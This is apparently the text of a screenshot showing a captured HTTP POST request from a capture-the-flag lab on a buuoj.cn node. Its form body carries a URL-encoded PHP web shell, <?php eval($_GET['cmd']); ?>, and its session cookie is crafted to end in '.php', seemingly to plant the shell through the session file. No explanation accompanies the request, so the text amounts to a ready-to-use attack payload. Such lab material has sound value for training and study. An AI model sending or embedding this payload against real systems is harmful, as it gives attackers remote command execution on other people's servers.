 POST /home/member/search HTTP/1.1
Host: 86a358a0-3554-44cf-bdbd-cff531744701.node4.buuoj.cn:81
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
Origin: http://86a358a0-3554-44cf-bdbd-cff531744701.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://86a358a0-3554-44cf-bdbd-cff531744701.node4.buuoj.cn:81/home/member/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=b38094399bf6533d0a05edca6e32.php
Connection: close

key=%3C%3Fphp+eval%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E